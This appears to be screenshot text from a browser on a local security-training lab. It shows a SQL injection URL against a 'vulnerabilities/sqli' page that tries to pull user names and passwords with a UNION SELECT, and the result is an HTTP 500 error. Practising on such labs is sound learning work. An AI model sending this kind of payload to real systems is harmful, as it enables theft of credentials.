 1 2 3 4 2 8:14
192.168.182.137
192.168.182.137/vulnerabilities/sqli/?id=1'%20union%20select%20user,password%20from%20users%20—%20&Submit=Submit#
This page isn’t working
192.168.182.137 is currently unable to handle this request.
HTTP ERROR 500
Reload